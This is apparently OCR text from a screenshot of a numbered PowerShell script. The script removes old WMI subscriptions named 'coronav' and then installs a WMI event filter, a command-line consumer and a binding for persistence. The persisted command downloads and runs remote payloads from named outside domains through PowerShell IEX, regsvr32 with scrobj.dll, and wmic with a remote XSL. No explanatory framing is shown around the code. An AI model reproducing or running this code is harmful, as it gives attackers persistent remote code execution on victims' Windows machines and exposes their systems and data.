 57 Get-WMIObject -Namespace root\Subscription -Class __EventFilter -Filter "Name='coronav'"
| Remove-WmiObject -Verbose
58 Get-WMIObject -Namespace root\Subscription -Class __EventFilter -Filter "Name='coronav2'"
| Remove-WmiObject -Verbose
59 Get-WMIObject -Namespace root\Subscription -Class CommandLineEventConsumer -Filter
"Name='coronav2'" | Remove-WmiObject -Verbose
60 Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding -Filter
"__Path LIKE '%coronav%'" | Remove-WmiObject -Verbose
61
62 $filterName = 'coronav'
63 $consumerName = 'coronav2'
64 $exePath = 'cmd /c powershell.exe IEX (New-Object system.Net.WebClient).DownloadString(''
http://ruisgood.ru/power.txt'')||powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString(''http://gamesoxalic.com/power.txt'')||regsvr32 /u
/s /i:http://ruisgood.ru/s.txt scrobj.dll&regsvr32 /u /s /i:http://gamesoxalic.com/s.txt
scrobj.dll&wmic os get /FORMAT:"http://ruisgood.ru/s.xsl"'
65 $Query = "SELECT * FROM __InstanceModificationEvent WITHIN 10900 WHERE TargetInstance ISA
'Win32_PerfFormattedData_PerfOS_System'"
66 $WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription"
-Arguments
@{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Query}
-ErrorAction Stop
67 $WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace
"root\subscription" -Arguments @{Name=$consumerName;CommandLineTemplate=$exePath}
68 Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription"
-Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}